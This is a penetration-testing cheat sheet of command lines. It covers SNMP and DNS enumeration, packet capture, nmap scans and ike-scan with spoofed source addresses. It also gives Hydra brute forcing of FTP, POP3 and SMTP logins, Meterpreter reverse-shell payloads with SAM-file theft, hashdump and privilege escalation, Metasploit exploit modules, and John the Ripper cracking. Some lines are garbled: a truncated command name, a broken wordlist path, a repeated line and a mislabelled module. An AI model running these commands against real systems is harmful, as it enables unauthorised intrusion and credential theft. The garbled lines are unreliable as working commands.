% snmpget -mALL -v1 -cpublic snmp_agent_Ip_address sysName.0
The snmpwalk command performs a sequence of chained GETNEXT requests automatically. It is a work saving command.
% snmpwalk -mALL -v1 -cpublic snmp_agent_Ip_address system
The snmpbulkwalk command uses the GETBULK SNMP protocol feature to query for an entire tree of information about a network entity
% snmpbulkwalk -mALL -v2c -cprivate snmp_agent_Ip_address entPhysicalTable>time7
[38]
tcpdump -i eth0 # Capture Packets From Specific Interface
tcpdump -c 5 -i eth0 # Capture Only N Number of Packets
tcpdump -A -i eth0 # Print Captured Packets in ASCII
tcpdump -D # Display Available Interfaces
tcpdump -XX -i eth0 # Display Captured Packets in HEX and ASCII
tcpdump -w 0001.pcap -i eth0 # Capture and Save Packets in a File
tcpdump -r 0001.pcap # Read Captured Packets File
tcpdump -n -i eth0 # Capture IP address Packets
tcpdump -i eth0 tcp # Capture only TCP Packets
tcpdump -i eth0 port 22 # Capture Packet from Specific Port
tcpdump -i eth0 src 192.168.0.2 # Capture Packets from source IP
tcpdump -i eth0 dst 50.116.66.139 # Capture Packets from destination IP
dnsrecon Usage Example[7]
Scan a domain (-d example.com), use a dictionary to brute force hostnames (-D /usr/share/wordlists/dnsmap.txt), do a standard scan (-t std), and save the output to a file (–xml dnsrecon.xml)
nsrecon -d example.com -D /usr/share/wordlists/dnsmap.txt -t std --xml dnsrecon.xml
Ping scan grepable output [8]
# nmap -sn -oG - -iR 100
# Nmap 5.35DC18 scan initiated [time] as: nmap -sn -oG - -iR 5
Host: 93.182.218.153 () Status: Up
Host: 154.223.142.85 () Status: Down
Host: 120.128.8.97 () Status: Down
Host: 47.159.134.149 () Status: Down
Host: 24.172.4.19 () Status: Down
# Nmap done at [time] -- 5 IP addresses (1 host up) scanned in 4.25 seconds
Write PSK to a file[50]
ike-scan -M -A vpn ip -P file
ike-scan -A -t 1 --sourceip= spoof ip dst ip
Hydra FTP Brute Force[2]
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX ftp -V
hydra -l USERNAME -P /usr/sha/wordlistsnmap.lst -f 192.168.X.XXX pop3 -V
hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V
[9]
searchsploit windows 2003 | grep -i local # Search exploit-db for exploit, in this example windows 2003 + local esc
site:exploit-db.com exploit kernel <= 3 # Use google to search exploit-db.com for exploits
grep -R "W7" /usr/share/metasploit-framework/modules/exploit/windows/* # Search metasploit modules using grep - msf search
Meterpreter Payloads[36]
set payload windows/meterpreter/reverse_tcp # Windows reverse tcp payload
set payload windows/vncinject/reverse_tcp # Meterpreter Windows VNC Payload
set ViewOnly false
set payload linux/meterpreter/reverse_tcp # Meterpreter Linux Reverse Payload
upload file c:\\windows # Meterpreter upload file to Windows target
download c:\\windows\\repair\\sam /tmp # Meterpreter download file from Windows target
download c:\\windows\\repair\\sam /tmp # Meterpreter download file from Windows target
execute -f c:\\windows\temp\exploit.exe # Meterpreter run .exe on target - handy for executing uploaded exploits
execute -f cmd -c # Creates new channel with cmd shell
ps # Meterpreter show processes
shell # Meterpreter get shell on the target
getsystem # Meterpreter attempts priviledge escalation on the target
hashdump # Meterpreter attempts to dump the hashes on the target
portfwd add –l 3389 –p 3389 –r target # Meterpreter create port forward to target machine
portfwd delete –l 3389 –p 3389 –r target # Meterpreter delete port forward
use auxiliary/scanner/http/dir_scanner # Metasploit HTTP directory scanner
use auxiliary/scanner/http/jboss_vulnscan # Metasploit JBOSS vulnerability scanner
use auxiliary/scanner/mssql/mssql_login # Metasploit MSSQL Credential Scanner
use auxiliary/scanner/mysql/mysql_version # Metasploit MSSQL Version Scanner
use auxiliary/scanner/oracle/oracle_login # Metasploit Oracle Login Module
use exploit/multi/script/web_delivery # Metasploit powershell payload delivery module
post/windows/manage/powershell/exec_powershell # Metasploit upload and run powershell script through a session
use exploit/multi/http/jboss_maindeployer # Metasploit JBOSS deploy
use exploit/windows/mssql/mssql_payload # Metasploit MSSQL payload
John The Ripper - JTR[39]
###JTR password cracking
john --wordlist=/usr/share/wordlists/rockyou.txt hashes
john --format=descrypt --wordlist /usr/share/wordlists/rockyou.txt hash.txt
john --format=descrypt hash --show






